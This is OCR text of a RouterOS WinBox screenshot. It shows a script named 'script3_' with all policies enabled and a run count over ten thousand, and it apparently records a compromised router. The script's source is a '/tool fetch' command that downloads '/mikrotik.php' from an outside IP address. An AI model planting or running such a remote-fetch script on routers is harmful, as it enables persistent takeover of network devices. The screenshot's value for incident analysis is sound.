 Quick Set
CAPsMAN
Interfaces
Wireless
Bridge
PPP
Switch
Mesh
IP
MPLS
Routing
System
Queues
Files
Log
Radius
Tools
New Terminal
MetaROUTER
Partition
Make Supout.rif
Manual
New WinBox
Exit
RouterOS WinBox
Script List
Scripts Jobs Environment
Run Script Find
Name / Owner Last Time Started Run Count
script3_ admin Jul/31/2018 14:23:00 10183
1 item (1 selected)
Script <script3_>
Name: script3_
Owner: admin
Policy: ftp reboot
read write
policy test
password sniff
sensitive romon
dude
Last Time Started: Jul/31/2018 14:23:00
Run Count: 10183
Source:
/tool fetch address=95.154.216.165
port=2008 src-path=/mikrotik.php
mode=http
OK
Cancel
Apply
Comment
Copy
Remove
Run Script